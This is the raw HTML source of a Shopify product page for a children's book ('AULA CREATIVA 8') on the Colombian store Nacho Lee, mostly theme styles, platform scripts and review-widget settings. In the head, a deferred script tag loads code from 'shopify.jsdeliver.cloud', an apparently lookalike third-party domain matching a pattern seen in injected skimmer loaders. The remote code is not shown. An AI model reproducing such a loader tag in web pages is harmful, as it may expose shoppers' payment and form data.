

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nacholee.com.co/products/aula-creativa-8
body_size: 45925
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta name="google-site-verification" content="UgRg0GftTokVJuEn_m6oVQjPK6fTlO-KaZ_vf8kO0G8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://nacholee.com.co/products/aula-creativa-8">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw=="></script>
    <script src="//nacholee.com.co/cdn/shop/t/10/assets/secondary.js?v=125487148720331888071760976544" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//nacholee.com.co/cdn/shop/files/Nacho_lee_-_2.png?crop=center&height=32&v=1761157787&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      AULA CREATIVA 8
 &ndash; Nacho lee</title>

    

    

<meta property="og:site_name" content="Nacho lee">
<meta property="og:url" content="https://nacholee.com.co/products/aula-creativa-8">
<meta property="og:title" content="AULA CREATIVA 8">
<meta property="og:type" content="product">
<meta property="og:description" content="Explora nuestra tienda oficial de libros para niños en Nacho Lee. Un recurso perfecto para comenzar el viaje literario de tu niño."><meta property="og:image" content="http://nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603">
  <meta property="og:image:secure_url" content="https://nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603">
  <meta property="og:image:width" content="735">
  <meta property="og:image:height" content="518"><meta property="og:price:amount" content="52.790">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="AULA CREATIVA 8">
<meta name="twitter:description" content="Explora nuestra tienda oficial de libros para niños en Nacho Lee. Un recurso perfecto para comenzar el viaje literario de tu niño.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78463107351/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://nacholee.com.co/products/aula-creativa-8.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f3d7d577f8e7943591cd495e38101c27","betas":["rich-media-storefront-analytics"],"domain":"nacholee.com.co","predictiveSearch":true,"shopId":78463107351,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "susaeta-3800.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"Nacho Lee Oficial","id":182076866839,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nacholee.com.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/beeapp.me\/jstag\/px-whatsapp.js?shop=susaeta-3800.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78463107351,"offset":-18000,"reqid":"3b015f35-aa02-4cea-b480-9179378f8554-1768935932","pageurl":"nacholee.com.co\/products\/aula-creativa-8","u":"d9b8c0a9da87","p":"product","rtyp":"product","rid":9360615768343};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nacholee.com.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nacholee.com.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//nacholee.com.co/cdn/shop/t/10/compiled_assets/scripts.js?v=853"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nacholee.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nacholee.com.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 33, 106, 255;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #dd1d1d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(18, 18, 18, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//nacholee.com.co/cdn/shop/t/10/assets/base.css?v=115610515854116112791760976544" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//nacholee.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//nacholee.com.co/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821760976544"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo 